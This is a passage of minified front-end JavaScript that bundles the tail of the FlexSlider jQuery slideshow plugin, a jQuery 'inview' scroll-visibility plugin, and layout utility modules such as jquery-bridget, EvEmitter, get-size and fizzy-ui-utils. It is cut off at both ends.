r=t<0?n.getTarget("next"):n.getTarget("prev");n.flexAnimate(r,n.vars.pauseOnAction)}),n.vars.pausePlay&&f.pausePlay.setup(),n.vars.slideshow&&n.vars.pauseInvisible&&f.pauseInvisible.init(),n.vars.slideshow&&(n.vars.pauseOnHover&&n.hover(function(){n.manualPlay||n.manualPause||n.pause()},function(){n.manualPause||n.manualPlay||n.stopped||n.play()}),n.vars.pauseInvisible&&f.pauseInvisible.isHidden()||(n.vars.initDelay>0?n.startTimeout=setTimeout(n.play,n.vars.initDelay):n.play())),m&&f.asNav.setup(),s&&n.vars.touch&&f.touch(),(!p||p&&n.vars.smoothHeight)&&$(window).bind("resize orientationchange focus",f.resize),n.find("img").attr("draggable","false"),setTimeout(function(){n.vars.start(n)},200)},asNav:{setup:function(){n.asNav=!0,n.animatingTo=Math.floor(n.currentSlide/n.move),n.currentItem=n.currentSlide,n.slides.removeClass(i+"active-slide").eq(n.currentItem).addClass(i+"active-slide"),r?(t._slider=n,n.slides.each(function(){var e=this;e._gesture=new MSGesture,e._gesture.target=e,e.addEventListener("MSPointerDown",function(e){e.preventDefault(),e.currentTarget._gesture&&e.currentTarget._gesture.addPointer(e.pointerId)},!1),e.addEventListener("MSGestureTap",function(e){e.preventDefault();var t=$(this),a=t.index();$(n.vars.asNavFor).data("flexslider").animating||t.hasClass("active")||(n.direction=n.currentItem<a?"next":"prev",n.flexAnimate(a,n.vars.pauseOnAction,!1,!0,!0))})})):n.slides.on(o,function(e){e.preventDefault();var r,t=$(this),a=t.index();r=n.vars.rtl?-1*(t.offset().right-$(n).scrollLeft()):t.offset().left-$(n).scrollLeft(),r<=0&&t.hasClass(i+"active-slide")?n.flexAnimate(n.getTarget("prev"),!0):$(n.vars.asNavFor).data("flexslider").animating||t.hasClass(i+"active-slide")||(n.direction=n.currentItem<a?"next":"prev",n.flexAnimate(a,n.vars.pauseOnAction,!1,!0,!0))})}},controlNav:{setup:function(){n.manualControls?f.controlNav.setupManual():f.controlNav.setupPaging()},setupPaging:function(){var a,r,e="thumbnails"===n.vars.controlNav?"control-thumbs":"control-paging",t=1;if(n.controlNavScaffold=$('<ol class="'+i+"control-nav "+i+e+'"></ol>'),n.pagingCount>1)for(var s=0;s<n.pagingCount;s++){r=n.slides.eq(s),void 0===r.attr("data-thumb-alt")&&r.attr("data-thumb-alt","");var c=""!==r.attr("data-thumb-alt")?c=' alt="'+r.attr("data-thumb-alt")+'"':"";if(a="thumbnails"===n.vars.controlNav?'<img src="'+r.attr("data-thumb")+'"'+c+"/>":'<a href="#">'+t+"</a>","thumbnails"===n.vars.controlNav&&!0===n.vars.thumbCaptions){var d=r.attr("data-thumbcaption");""!==d&&void 0!==d&&(a+='<span class="'+i+'caption">'+d+"</span>")}n.controlNavScaffold.append("<li>"+a+"</li>"),t++}n.controlsContainer?$(n.controlsContainer).append(n.controlNavScaffold):n.append(n.controlNavScaffold),f.controlNav.set(),f.controlNav.active(),n.controlNavScaffold.delegate("a, img",o,function(e){if(e.preventDefault(),""===l||l===e.type){var t=$(this),a=n.controlNav.index(t);t.hasClass(i+"active")||(n.direction=a>n.currentSlide?"next":"prev",n.flexAnimate(a,n.vars.pauseOnAction))}""===l&&(l=e.type),f.setToClearWatchedEvent()})},setupManual:function(){n.controlNav=n.manualControls,f.controlNav.active(),n.controlNav.bind(o,function(e){if(e.preventDefault(),""===l||l===e.type){var t=$(this),a=n.controlNav.index(t);t.hasClass(i+"active")||(a>n.currentSlide?n.direction="next":n.direction="prev",n.flexAnimate(a,n.vars.pauseOnAction))}""===l&&(l=e.type),f.setToClearWatchedEvent()})},set:function(){var e="thumbnails"===n.vars.controlNav?"img":"a";n.controlNav=$("."+i+"control-nav li "+e,n.controlsContainer?n.controlsContainer:n)},active:function(){n.controlNav.removeClass(i+"active").eq(n.animatingTo).addClass(i+"active")},update:function(e,t){n.pagingCount>1&&"add"===e?n.controlNavScaffold.append($('<li><a href="#">'+n.count+"</a></li>")):1===n.pagingCount?n.controlNavScaffold.find("li").remove():n.controlNav.eq(t).closest("li").remove(),f.controlNav.set(),n.pagingCount>1&&n.pagingCount!==n.controlNav.length?n.update(t,e):f.controlNav.active()}},directionNav:{setup:function(){var e=$('<ul class="'+i+'direction-nav"><li class="'+i+'nav-prev"><a class="'+i+'prev" href="#">'+n.vars.prevText+'</a></li><li class="'+i+'nav-next"><a class="'+i+'next" href="#">'+n.vars.nextText+"</a></li></ul>");n.customDirectionNav?n.directionNav=n.customDirectionNav:n.controlsContainer?($(n.controlsContainer).append(e),n.directionNav=$("."+i+"direction-nav li a",n.controlsContainer)):(n.append(e),n.directionNav=$("."+i+"direction-nav li a",n)),f.directionNav.update(),n.directionNav.bind(o,function(e){e.preventDefault();var t;""!==l&&l!==e.type||(t=$(this).hasClass(i+"next")?n.getTarget("next"):n.getTarget("prev"),n.flexAnimate(t,n.vars.pauseOnAction)),""===l&&(l=e.type),f.setToClearWatchedEvent()})},update:function(){var e=i+"disabled";1===n.pagingCount?n.directionNav.addClass(e).attr("tabindex","-1"):n.vars.animationLoop?n.directionNav.removeClass(e).removeAttr("tabindex"):0===n.animatingTo?n.directionNav.removeClass(e).filter("."+i+"prev").addClass(e).attr("tabindex","-1"):n.animatingTo===n.last?n.directionNav.removeClass(e).filter("."+i+"next").addClass(e).attr("tabindex","-1"):n.directionNav.removeClass(e).removeAttr("tabindex")}},pausePlay:{setup:function(){var e=$('<div class="'+i+'pauseplay"><a href="#"></a></div>');n.controlsContainer?(n.controlsContainer.append(e),n.pausePlay=$("."+i+"pauseplay a",n.controlsContainer)):(n.append(e),n.pausePlay=$("."+i+"pauseplay a",n)),f.pausePlay.update(n.vars.slideshow?i+"pause":i+"play"),n.pausePlay.bind(o,function(e){e.preventDefault(),""!==l&&l!==e.type||($(this).hasClass(i+"pause")?(n.manualPause=!0,n.manualPlay=!1,n.pause()):(n.manualPause=!1,n.manualPlay=!0,n.play())),""===l&&(l=e.type),f.setToClearWatchedEvent()})},update:function(e){"play"===e?n.pausePlay.removeClass(i+"pause").addClass(i+"play").html(n.vars.playText):n.pausePlay.removeClass(i+"play").addClass(i+"pause").html(n.vars.pauseText)}},touch:function(){function e(e){e.stopPropagation(),n.animating?e.preventDefault():(n.pause(),t._gesture.addPointer(e.pointerId),w=0,c=d?n.h:n.w,f=Number(new Date),l=v&&u&&n.animatingTo===n.last?0:v&&u?n.limit-(n.itemW+n.vars.itemMargin)*n.move*n.animatingTo:v&&n.currentSlide===n.last?n.limit:v?(n.itemW+n.vars.itemMargin)*n.move*n.currentSlide:u?(n.last-n.currentSlide+n.cloneOffset)*c:(n.currentSlide+n.cloneOffset)*c)}function a(e){e.stopPropagation();var a=e.target._slider;if(a){var n=-e.translationX,i=-e.translationY;if(w+=d?i:n,m=(a.vars.rtl?-1:1)*w,x=d?Math.abs(w)<Math.abs(-n):Math.abs(w)<Math.abs(-i),e.detail===e.MSGESTURE_FLAG_INERTIA)return void setImmediate(function(){t._gesture.stop()});(!x||Number(new Date)-f>500)&&(e.preventDefault(),!p&&a.transitions&&(a.vars.animationLoop||(m=w/(0===a.currentSlide&&w<0||a.currentSlide===a.last&&w>0?Math.abs(w)/c+2:1)),a.setProps(l+m,"setTouch")))}}function i(e){e.stopPropagation();var t=e.target._slider;if(t){if(t.animatingTo===t.currentSlide&&!x&&null!==m){var a=u?-m:m,n=a>0?t.getTarget("next"):t.getTarget("prev");t.canAdvance(n)&&(Number(new Date)-f<550&&Math.abs(a)>50||Math.abs(a)>c/2)?t.flexAnimate(n,t.vars.pauseOnAction):p||t.flexAnimate(t.currentSlide,t.vars.pauseOnAction,!0)}s=null,o=null,m=null,l=null,w=0}}var s,o,l,c,m,f,g,h,S,x=!1,y=0,b=0,w=0;r?(t.style.msTouchAction="none",t._gesture=new MSGesture,t._gesture.target=t,t.addEventListener("MSPointerDown",e,!1),t._slider=n,t.addEventListener("MSGestureChange",a,!1),t.addEventListener("MSGestureEnd",i,!1)):(g=function(e){n.animating?e.preventDefault():(window.navigator.msPointerEnabled||1===e.touches.length)&&(n.pause(),c=d?n.h:n.w,f=Number(new Date),y=e.touches[0].pageX,b=e.touches[0].pageY,l=v&&u&&n.animatingTo===n.last?0:v&&u?n.limit-(n.itemW+n.vars.itemMargin)*n.move*n.animatingTo:v&&n.currentSlide===n.last?n.limit:v?(n.itemW+n.vars.itemMargin)*n.move*n.currentSlide:u?(n.last-n.currentSlide+n.cloneOffset)*c:(n.currentSlide+n.cloneOffset)*c,s=d?b:y,o=d?y:b,t.addEventListener("touchmove",h,!1),t.addEventListener("touchend",S,!1))},h=function(e){y=e.touches[0].pageX,b=e.touches[0].pageY,m=d?s-b:(n.vars.rtl?-1:1)*(s-y),x=d?Math.abs(m)<Math.abs(y-o):Math.abs(m)<Math.abs(b-o);(!x||Number(new Date)-f>500)&&(e.preventDefault(),!p&&n.transitions&&(n.vars.animationLoop||(m/=0===n.currentSlide&&m<0||n.currentSlide===n.last&&m>0?Math.abs(m)/c+2:1),n.setProps(l+m,"setTouch")))},S=function(e){if(t.removeEventListener("touchmove",h,!1),n.animatingTo===n.currentSlide&&!x&&null!==m){var a=u?-m:m,i=a>0?n.getTarget("next"):n.getTarget("prev");n.canAdvance(i)&&(Number(new Date)-f<550&&Math.abs(a)>50||Math.abs(a)>c/2)?n.flexAnimate(i,n.vars.pauseOnAction):p||n.flexAnimate(n.currentSlide,n.vars.pauseOnAction,!0)}t.removeEventListener("touchend",S,!1),s=null,o=null,m=null,l=null},t.addEventListener("touchstart",g,!1))},resize:function(){!n.animating&&n.is(":visible")&&(v||n.doMath(),p?f.smoothHeight():v?(n.slides.width(n.computedW),n.update(n.pagingCount),n.setProps()):d?(n.viewport.height(n.h),n.setProps(n.h,"setTotal")):(n.vars.smoothHeight&&f.smoothHeight(),n.newSlides.width(n.computedW),n.setProps(n.computedW,"setTotal")))},smoothHeight:function(e){if(!d||p){var t=p?n:n.viewport;e?t.animate({height:n.slides.eq(n.animatingTo).innerHeight()},e):t.innerHeight(n.slides.eq(n.animatingTo).innerHeight())}},sync:function(e){var t=$(n.vars.sync).data("flexslider"),a=n.animatingTo;switch(e){case"animate":t.flexAnimate(a,n.vars.pauseOnAction,!1,!0);break;case"play":t.playing||t.asNav||t.play();break;case"pause":t.pause()}},uniqueID:function(e){return e.filter("[id]").add(e.find("[id]")).each(function(){var e=$(this);e.attr("id",e.attr("id")+"_clone")}),e},pauseInvisible:{visProp:null,init:function(){var e=f.pauseInvisible.getHiddenProp();if(e){var t=e.replace(/[H|h]idden/,"")+"visibilitychange";document.addEventListener(t,function(){f.pauseInvisible.isHidden()?n.startTimeout?clearTimeout(n.startTimeout):n.pause():n.started?n.play():n.vars.initDelay>0?setTimeout(n.play,n.vars.initDelay):n.play()})}},isHidden:function(){var e=f.pauseInvisible.getHiddenProp();return!!e&&document[e]},getHiddenProp:function(){var e=["webkit","moz","ms","o"];if("hidden"in document)return"hidden";for(var t=0;t<e.length;t++)if(e[t]+"Hidden"in document)return e[t]+"Hidden";return null}},setToClearWatchedEvent:function(){clearTimeout(c),c=setTimeout(function(){l=""},3e3)}},n.flexAnimate=function(e,t,a,r,o){if(n.vars.animationLoop||e===n.currentSlide||(n.direction=e>n.currentSlide?"next":"prev"),m&&1===n.pagingCount&&(n.direction=n.currentItem<e?"next":"prev"),!n.animating&&(n.canAdvance(e,o)||a)&&n.is(":visible")){if(m&&r){var l=$(n.vars.asNavFor).data("flexslider");if(n.atEnd=0===e||e===n.count-1,l.flexAnimate(e,!0,!1,!0,o),n.direction=n.currentItem<e?"next":"prev",l.direction=n.direction,Math.ceil((e+1)/n.visible)-1===n.currentSlide||0===e)return n.currentItem=e,n.slides.removeClass(i+"active-slide").eq(e).addClass(i+"active-slide"),!1;n.currentItem=e,n.slides.removeClass(i+"active-slide").eq(e).addClass(i+"active-slide"),e=Math.floor(e/n.visible)}if(n.animating=!0,n.animatingTo=e,t&&n.pause(),n.vars.before(n),n.syncExists&&!o&&f.sync("animate"),n.vars.controlNav&&f.controlNav.active(),v||n.slides.removeClass(i+"active-slide").eq(e).addClass(i+"active-slide"),n.atEnd=0===e||e===n.last,n.vars.directionNav&&f.directionNav.update(),e===n.last&&(n.vars.end(n),n.vars.animationLoop||n.pause()),p)s?(n.slides.eq(n.currentSlide).css({opacity:0,zIndex:1}),n.slides.eq(e).css({opacity:1,zIndex:2}),n.wrapup(c)):(n.slides.eq(n.currentSlide).css({zIndex:1}).animate({opacity:0},n.vars.animationSpeed,n.vars.easing),n.slides.eq(e).css({zIndex:2}).animate({
opacity:1},n.vars.animationSpeed,n.vars.easing,n.wrapup));else{var g,h,S,c=d?n.slides.filter(":first").height():n.computedW;v?(g=n.vars.itemMargin,S=(n.itemW+g)*n.move*n.animatingTo,h=S>n.limit&&1!==n.visible?n.limit:S):h=0===n.currentSlide&&e===n.count-1&&n.vars.animationLoop&&"next"!==n.direction?u?(n.count+n.cloneOffset)*c:0:n.currentSlide===n.last&&0===e&&n.vars.animationLoop&&"prev"!==n.direction?u?0:(n.count+1)*c:u?(n.count-1-e+n.cloneOffset)*c:(e+n.cloneOffset)*c,n.setProps(h,"",n.vars.animationSpeed),n.transitions?(n.vars.animationLoop&&n.atEnd||(n.animating=!1,n.currentSlide=n.animatingTo),n.container.unbind("webkitTransitionEnd transitionend"),n.container.bind("webkitTransitionEnd transitionend",function(){clearTimeout(n.ensureAnimationEnd),n.wrapup(c)}),clearTimeout(n.ensureAnimationEnd),n.ensureAnimationEnd=setTimeout(function(){n.wrapup(c)},n.vars.animationSpeed+100)):n.container.animate(n.args,n.vars.animationSpeed,n.vars.easing,function(){n.wrapup(c)})}n.vars.smoothHeight&&f.smoothHeight(n.vars.animationSpeed)}},n.wrapup=function(e){p||v||(0===n.currentSlide&&n.animatingTo===n.last&&n.vars.animationLoop?n.setProps(e,"jumpEnd"):n.currentSlide===n.last&&0===n.animatingTo&&n.vars.animationLoop&&n.setProps(e,"jumpStart")),n.animating=!1,n.currentSlide=n.animatingTo,n.vars.after(n)},n.animateSlides=function(){!n.animating&&e&&n.flexAnimate(n.getTarget("next"))},n.pause=function(){clearInterval(n.animatedSlides),n.animatedSlides=null,n.playing=!1,n.vars.pausePlay&&f.pausePlay.update("play"),n.syncExists&&f.sync("pause")},n.play=function(){n.playing&&clearInterval(n.animatedSlides),n.animatedSlides=n.animatedSlides||setInterval(n.animateSlides,n.vars.slideshowSpeed),n.started=n.playing=!0,n.vars.pausePlay&&f.pausePlay.update("pause"),n.syncExists&&f.sync("play")},n.stop=function(){n.pause(),n.stopped=!0},n.canAdvance=function(e,t){var a=m?n.pagingCount-1:n.last;return!(!t&&(!m||n.currentItem!==n.count-1||0!==e||"prev"!==n.direction)&&(m&&0===n.currentItem&&e===n.pagingCount-1&&"next"!==n.direction||e===n.currentSlide&&!m||!n.vars.animationLoop&&(n.atEnd&&0===n.currentSlide&&e===a&&"next"!==n.direction||n.atEnd&&n.currentSlide===a&&0===e&&"next"===n.direction)))},n.getTarget=function(e){return n.direction=e,"next"===e?n.currentSlide===n.last?0:n.currentSlide+1:0===n.currentSlide?n.last:n.currentSlide-1},n.setProps=function(e,t,a){var i=function(){var a=e||(n.itemW+n.vars.itemMargin)*n.move*n.animatingTo;return function(){if(v)return"setTouch"===t?e:u&&n.animatingTo===n.last?0:u?n.limit-(n.itemW+n.vars.itemMargin)*n.move*n.animatingTo:n.animatingTo===n.last?n.limit:a;switch(t){case"setTotal":return u?(n.count-1-n.currentSlide+n.cloneOffset)*e:(n.currentSlide+n.cloneOffset)*e;case"setTouch":return e;case"jumpEnd":return u?e:n.count*e;case"jumpStart":return u?n.count*e:e;default:return e}}()*(n.vars.rtl?1:-1)+"px"}();n.transitions&&(i=n.isFirefox?d?"translate3d(0,"+i+",0)":"translate3d("+parseInt(i)+"px,0,0)":d?"translate3d(0,"+i+",0)":"translate3d("+(n.vars.rtl?-1:1)*parseInt(i)+"px,0,0)",a=void 0!==a?a/1e3+"s":"0s",n.container.css("-"+n.pfx+"-transition-duration",a),n.container.css("transition-duration",a)),n.args[n.prop]=i,(n.transitions||void 0===a)&&n.container.css(n.args),n.container.css("transform",i)},n.setup=function(e){if(p)n.vars.rtl?n.slides.css({width:"100%","float":"right",marginLeft:"-100%",position:"relative"}):n.slides.css({width:"100%","float":"left",marginRight:"-100%",position:"relative"}),"init"===e&&(s?n.slides.css({opacity:0,display:"block",webkitTransition:"opacity "+n.vars.animationSpeed/1e3+"s ease",zIndex:1}).eq(n.currentSlide).css({opacity:1,zIndex:2}):0==n.vars.fadeFirstSlide?n.slides.css({opacity:0,display:"block",zIndex:1}).eq(n.currentSlide).css({zIndex:2}).css({opacity:1}):n.slides.css({opacity:0,display:"block",zIndex:1}).eq(n.currentSlide).css({zIndex:2}).animate({opacity:1},n.vars.animationSpeed,n.vars.easing)),n.vars.smoothHeight&&f.smoothHeight();else{var t,a;"init"===e&&(n.viewport=$('<div class="'+i+'viewport"></div>').css({overflow:"hidden",position:"relative"}).appendTo(n).append(n.container),n.cloneCount=0,n.cloneOffset=0,u&&(a=$.makeArray(n.slides).reverse(),n.slides=$(a),n.container.empty().append(n.slides))),n.vars.animationLoop&&!v&&(n.cloneCount=2,n.cloneOffset=1,"init"!==e&&n.container.find(".clone").remove(),n.container.append(f.uniqueID(n.slides.first().clone().addClass("clone")).attr("aria-hidden","true")).prepend(f.uniqueID(n.slides.last().clone().addClass("clone")).attr("aria-hidden","true"))),n.newSlides=$(n.vars.selector,n),t=u?n.count-1-n.currentSlide+n.cloneOffset:n.currentSlide+n.cloneOffset,d&&!v?(n.container.height(200*(n.count+n.cloneCount)+"%").css("position","absolute").width("100%"),setTimeout(function(){n.newSlides.css({display:"block"}),n.doMath(),n.viewport.height(n.h),n.setProps(t*n.h,"init")},"init"===e?100:0)):(n.container.width(200*(n.count+n.cloneCount)+"%"),n.setProps(t*n.computedW,"init"),setTimeout(function(){n.doMath(),n.vars.rtl&&n.isFirefox?n.newSlides.css({width:n.computedW,marginRight:n.computedM,"float":"right",display:"block"}):n.newSlides.css({width:n.computedW,marginRight:n.computedM,"float":"left",display:"block"}),n.vars.smoothHeight&&f.smoothHeight()},"init"===e?100:0))}v||n.slides.removeClass(i+"active-slide").eq(n.currentSlide).addClass(i+"active-slide"),n.vars.init(n)},n.doMath=function(){var e=n.slides.first(),t=n.vars.itemMargin,a=n.vars.minItems,i=n.vars.maxItems;n.w=void 0===n.viewport?n.width():n.viewport.width(),n.isFirefox&&(n.w=n.width()),n.h=e.height(),n.boxPadding=e.outerWidth()-e.width(),v?(n.itemT=n.vars.itemWidth+t,n.itemM=t,n.minW=a?a*n.itemT:n.w,n.maxW=i?i*n.itemT-t:n.w,n.itemW=n.minW>n.w?(n.w-t*(a-1))/a:n.maxW<n.w?(n.w-t*(i-1))/i:n.vars.itemWidth>n.w?n.w:n.vars.itemWidth,n.visible=Math.floor(n.w/n.itemW),n.move=n.vars.move>0&&n.vars.move<n.visible?n.vars.move:n.visible,n.pagingCount=Math.ceil((n.count-n.visible)/n.move+1),n.last=n.pagingCount-1,n.limit=1===n.pagingCount?0:n.vars.itemWidth>n.w?n.itemW*(n.count-1)+t*(n.count-1):(n.itemW+t)*n.count-n.w-t):(n.itemW=n.w,n.itemM=t,n.pagingCount=n.count,n.last=n.count-1),n.computedW=n.itemW-n.boxPadding,n.computedM=n.itemM},n.update=function(e,t){n.doMath(),v||(e<n.currentSlide?n.currentSlide+=1:e<=n.currentSlide&&0!==e&&(n.currentSlide-=1),n.animatingTo=n.currentSlide),n.vars.controlNav&&!n.manualControls&&("add"===t&&!v||n.pagingCount>n.controlNav.length?f.controlNav.update("add"):("remove"===t&&!v||n.pagingCount<n.controlNav.length)&&(v&&n.currentSlide>n.last&&(n.currentSlide-=1,n.animatingTo-=1),f.controlNav.update("remove",n.last))),n.vars.directionNav&&f.directionNav.update()},n.addSlide=function(e,t){var a=$(e);n.count+=1,n.last=n.count-1,d&&u?void 0!==t?n.slides.eq(n.count-t).after(a):n.container.prepend(a):void 0!==t?n.slides.eq(t).before(a):n.container.append(a),n.update(t,"add"),n.slides=$(n.vars.selector+":not(.clone)",n),n.setup(),n.vars.added(n)},n.removeSlide=function(e){var t=isNaN(e)?n.slides.index($(e)):e;n.count-=1,n.last=n.count-1,isNaN(e)?$(e,n.slides).remove():d&&u?n.slides.eq(n.last).remove():n.slides.eq(e).remove(),n.doMath(),n.update(t,"remove"),n.slides=$(n.vars.selector+":not(.clone)",n),n.setup(),n.vars.removed(n)},f.init()},$(window).blur(function(t){e=!1}).focus(function(t){e=!0}),$.flexslider.defaults={namespace:"flex-",selector:".slides > li",animation:"fade",easing:"swing",direction:"horizontal",reverse:!1,animationLoop:!0,smoothHeight:!1,startAt:0,slideshow:!0,slideshowSpeed:7e3,animationSpeed:600,initDelay:0,randomize:!1,fadeFirstSlide:!0,thumbCaptions:!1,pauseOnAction:!0,pauseOnHover:!1,pauseInvisible:!0,useCSS:!0,touch:!0,video:!1,controlNav:!0,directionNav:!0,prevText:"Previous",nextText:"Next",keyboard:!0,multipleKeyboard:!1,mousewheel:!1,pausePlay:!1,pauseText:"Pause",playText:"Play",controlsContainer:"",manualControls:"",customDirectionNav:"",sync:"",asNavFor:"",itemWidth:0,itemMargin:0,minItems:1,maxItems:0,move:0,allowOneSlide:!0,isFirefox:!1,start:function(){},before:function(){},after:function(){},end:function(){},added:function(){},removed:function(){},init:function(){},rtl:!1},$.fn.flexslider=function(e){if(void 0===e&&(e={}),"object"==typeof e)return this.each(function(){var t=$(this),a=e.selector?e.selector:".slides > li",n=t.find(a);1===n.length&&!1===e.allowOneSlide||0===n.length?(n.fadeIn(400),e.start&&e.start(t)):void 0===t.data("flexslider")&&new $.flexslider(this,e)});var t=$(this).data("flexslider");switch(e){case"play":t.play();break;case"pause":t.pause();break;case"stop":t.stop();break;case"next":t.flexAnimate(t.getTarget("next"),!0);break;case"prev":case"previous":t.flexAnimate(t.getTarget("prev"),!0);break;default:"number"==typeof e&&t.flexAnimate(e,!0)}}}(jQuery),function(d){var e,a,p={},h=document,i=window,f=h.documentElement,j=d.expando;d.event.special.inview={add:function(a){p[a.guid+"-"+this[j]]={data:a,$element:d(this)}},remove:function(a){try{delete p[a.guid+"-"+this[j]]}catch(d){}}},d(i).bind("scroll resize",function(){e=a=null}),!f.addEventListener&&f.attachEvent&&f.attachEvent("onfocusin",function(){a=null}),setInterval(function(){var j,k=d(),n=0;if(d.each(p,function(a,b){var c=b.data.selector,d=b.$element;k=k.add(c?d.find(c):d)}),j=k.length){var b;if(!(b=e)){var g={height:i.innerHeight,width:i.innerWidth};g.height||!(b=h.compatMode)&&d.support.boxModel||(b="CSS1Compat"===b?f:h.body,g={height:b.clientHeight,width:b.clientWidth}),b=g}for(e=b,a=a||{top:i.pageYOffset||f.scrollTop||h.body.scrollTop,left:i.pageXOffset||f.scrollLeft||h.body.scrollLeft};n<j;n++)if(d.contains(f,k[n])){b=d(k[n]);var l=b.height(),m=b.width(),c=b.offset(),g=b.data("inview");if(!a||!e)break;c.top+l>a.top&&c.top<a.top+e.height&&c.left+m>a.left&&c.left<a.left+e.width?(m=a.left>c.left?"right":a.left+e.width<c.left+m?"left":"both",l=a.top>c.top?"bottom":a.top+e.height<c.top+l?"top":"both",c=m+"-"+l,(!g||g!==c)&&b.data("inview",c).trigger("inview",[!0,m,l])):g&&b.data("inview",!1).trigger("inview",[!1])}}},250)}(jQuery),!function(t,e){"function"==typeof define&&define.amd?define("jquery-bridget/jquery-bridget",["jquery"],function(i){return e(t,i)}):"object"==typeof module&&module.exports?module.exports=e(t,require("jquery")):t.jQueryBridget=e(t,t.jQuery)}(window,function(t,e){"use strict";function i(i,r,a){function h(t,e,n){var o,r="$()."+i+'("'+e+'")';return t.each(function(t,h){var u=a.data(h,i);if(!u)return void s(i+" not initialized. Cannot call methods, i.e. "+r);var d=u[e];if(!d||"_"==e.charAt(0))return void s(r+" is not a valid method");var l=d.apply(u,n);o=void 0===o?l:o}),void 0!==o?o:t}function u(t,e){t.each(function(t,n){var o=a.data(n,i);o?(o.option(e),o._init()):(o=new r(n,e),a.data(n,i,o))})}a=a||e||t.jQuery,a&&(r.prototype.option||(r.prototype.option=function(t){a.isPlainObject(t)&&(this.options=a.extend(!0,this.options,t))}),a.fn[i]=function(t){if("string"==typeof t){var e=o.call(arguments,1);return h(this,t,e)}return u(this,t),this},n(a))}function n(t){!t||t&&t.bridget||(t.bridget=i)}var o=Array.prototype.slice,r=t.console,s="undefined"==typeof r?function(){}:function(t){r.error(t)};return n(e||t.jQuery),i}),function(t,e){"function"==typeof define&&define.amd?define("ev-emitter/ev-emitter",e):"object"==typeof module&&module.exports?module.exports=e():t.EvEmitter=e()}("undefined"!=typeof window?window:this,function(){function t(){}var e=t.prototype;return e.on=function(t,e){if(t&&e){var i=this._events=this._events||{},n=i[t]=i[t]||[];return-1==n.indexOf(e)&&n.push(e),this}},e.once=function(t,e){if(t&&e){this.on(t,e);var i=this._onceEvents=this._onceEvents||{},n=i[t]=i[t]||{};return n[e]=!0,this}},e.off=function(t,e){var i=this._events&&this._events[t];if(i&&i.length){var n=i.indexOf(e);return-1!=n&&i.splice(n,1),this}},e.emitEvent=function(t,e){var i=this._events&&this._events[t];if(i&&i.length){i=i.slice(0),e=e||[];for(var n=this._onceEvents&&this._onceEvents[t],o=0;o<i.length;o++){var r=i[o],s=n&&n[r];s&&(this.off(t,r),delete n[r]),r.apply(this,e)}return this}},e.allOff=function(){delete this._events,delete this._onceEvents},t}),function(t,e){"function"==typeof define&&define.amd?define("get-size/get-size",e):"object"==typeof module&&module.exports?module.exports=e():t.getSize=e()}(window,function(){"use strict";function t(t){var e=parseFloat(t),i=-1==t.indexOf("%")&&!isNaN(e);return i&&e}function e(){}function i(){for(var t={width:0,height:0,innerWidth:0,innerHeight:0,outerWidth:0,outerHeight:0},e=0;u>e;e++){var i=h[e];t[i]=0}return t}function n(t){var e=getComputedStyle(t);return e||a("Style returned "+e+". Are you running this code in a hidden iframe on Firefox? See https://bit.ly/getsizebug1"),e}function o(){if(!d){d=!0;var e=document.createElement("div");e.style.width="200px",e.style.padding="1px 2px 3px 4px",e.style.borderStyle="solid",e.style.borderWidth="1px 2px 3px 4px",e.style.boxSizing="border-box";var i=document.body||document.documentElement;i.appendChild(e);var o=n(e);s=200==Math.round(t(o.width)),r.isBoxSizeOuter=s,i.removeChild(e)}}function r(e){if(o(),"string"==typeof e&&(e=document.querySelector(e)),e&&"object"==typeof e&&e.nodeType){var r=n(e);if("none"==r.display)return i();var a={};a.width=e.offsetWidth,a.height=e.offsetHeight;for(var d=a.isBorderBox="border-box"==r.boxSizing,l=0;u>l;l++){var c=h[l],f=r[c],m=parseFloat(f);a[c]=isNaN(m)?0:m}var p=a.paddingLeft+a.paddingRight,g=a.paddingTop+a.paddingBottom,y=a.marginLeft+a.marginRight,v=a.marginTop+a.marginBottom,_=a.borderLeftWidth+a.borderRightWidth,z=a.borderTopWidth+a.borderBottomWidth,E=d&&s,b=t(r.width);b!==!1&&(a.width=b+(E?0:p+_));var x=t(r.height);return x!==!1&&(a.height=x+(E?0:g+z)),a.innerWidth=a.width-(p+_),a.innerHeight=a.height-(g+z),a.outerWidth=a.width+y,a.outerHeight=a.height+v,a}}var s,a="undefined"==typeof console?e:function(t){console.error(t)},h=["paddingLeft","paddingRight","paddingTop","paddingBottom","marginLeft","marginRight","marginTop","marginBottom","borderLeftWidth","borderRightWidth","borderTopWidth","borderBottomWidth"],u=h.length,d=!1;return r}),function(t,e){"use strict";"function"==typeof define&&define.amd?define("desandro-matches-selector/matches-selector",e):"object"==typeof module&&module.exports?module.exports=e():t.matchesSelector=e()}(window,function(){"use strict";var t=function(){var t=window.Element.prototype;if(t.matches)return"matches";if(t.matchesSelector)return"matchesSelector";for(var e=["webkit","moz","ms","o"],i=0;i<e.length;i++){var n=e[i],o=n+"MatchesSelector";if(t[o])return o}}();return function(e,i){return e[t](i)}}),function(t,e){"function"==typeof define&&define.amd?define("fizzy-ui-utils/utils",["desandro-matches-selector/matches-selector"],function(i){return e(t,i)}):"object"==typeof module&&module.exports?module.exports=e(t,require("desandro-matches-selector")):t.fizzyUIUtils=e(t,t.matchesSelector)}(window,function(t,e){var i={};i.extend=function(t,e){for(var i in e)t[i]=e[i];return t},i.modulo=function(t,e){return(t%e+e)%e};var n=Array.prototype.slice;i.makeArray=function(t){if(Array.isArray(t))return t;if(null===t||void 0===t)return[];var e="object"==typeof t&&"number"==typeof t.length;return e?n.call(t):[t]},i.removeFrom=function(t,e){var i=t.indexOf(e);-1!=i&&t.splice(i,1)},i.getParent=function(t,i){for(;t.parentNode&&t!=document.body;)if(t=t.parentNode,e(t,i))return t},i.getQueryElement=function(t){return"string"==typeof t?document.querySelector(t):t},i.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},i.filterFindElements=function(t,n){t=i.makeArray(t);var o=[];return t.forEach(function(t){if(t instanceof HTMLElement){if(!n)return void o.push(t);e(t,n)&&o.push(t);for(var i=t.querySelectorAll(n),r=0;r<i.length;r++)o.push(i[r])}}),o},i.debounceMethod=function(t,e,i){i=i||100;var n=t.prototype[e],o=e+"Timeout";t.prototype[e]=function(){var t=this[o];clearTimeout(t);var e=arguments,r=this;this[o]=setTimeout(function(){n.apply(r,e),delete r[o]},i)}},i.docReady=function(t){var e=document.readyState;"complete"==e||"interactive"==e?setTimeout(t):document.addEventListener("DOMContentLoaded",t)},i.toDashed=function(t){return t.replace(/(.)([A-Z])/g,function(t,e,i){return e+"-"+i}).toLowerCase()};var o=t.console;return i.htmlInit=function(e,n){i.docReady(function(){var 